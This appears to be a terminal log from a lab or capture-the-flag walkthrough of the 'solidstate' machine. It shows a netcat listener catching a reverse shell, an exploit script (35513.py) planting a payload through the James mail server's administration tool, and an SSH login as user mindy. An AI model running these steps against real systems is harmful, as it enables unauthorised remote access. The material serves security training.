 ┌──(Hades㉿192.168.11.140)-[2.4:20.1]~
└─$ sudo nc -nvlp 8080
listening on [any] 8080 ...
connect to [192.168.11.140] from (UNKNOWN) [192.168.11.141] 38218
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$
┌──(Hades㉿192.168.11.140)-[2.4:20.3]~
└─$ python 35513.py 192.168.11.141
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in.
┌──(Hades㉿192.168.11.140)-[2.4:20.3]~
└─$ ssh mindy@192.168.11.141
mindy@192.168.11.141's password:
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686